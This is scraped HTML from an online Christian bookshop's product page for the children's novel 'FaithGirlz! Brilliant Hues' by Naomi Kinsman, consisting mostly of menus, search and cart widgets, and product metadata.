Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form938605" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_348257" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_348257"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form938605",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form938605" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_348257" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_348257"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form938605",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category9">
                            <a href="https://www.ardsbookshop.com/kids"
                   title="">
                    Kids                </a>
                        </li>
                    <li class="item category159">
                            <a href="https://www.ardsbookshop.com/kids/kids-books"
                   title="">
                    Kids Books                </a>
                        </li>
                    <li class="item category182">
                            <a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction"
                   title="">
                    Kids Fiction                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="FaithGirlz! Brilliant Hues" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310726685_2.jpg" />
        <meta itemprop="description" content="Author: Naomi KinsmanSeries: Sadie's SketchbookPublisher: ZondervanSketching A Whole New Life Won't Be Easy Life comes full circle for Sadie as she heads back to Menlo Park, California. But Sadie finds she no longer fits in, especially when one of her dad's cases thrusts her into the spotlight and puts her in danger. She turns to her faith, but the youth group just isn't the same, and Sadie has a lot to think about when she hears what some kids believe. She returns to Owl Creek for a reprieve, but everything feels different. She just wants things to go back the way they used to be. Will her faith be strong enough to get her through? 
" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/faithgirlz-brilliant-hues.html" />
        <meta itemprop="sku" content="9780310726685" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="6.290000" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="Rx3cSwAXCci8FNf2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
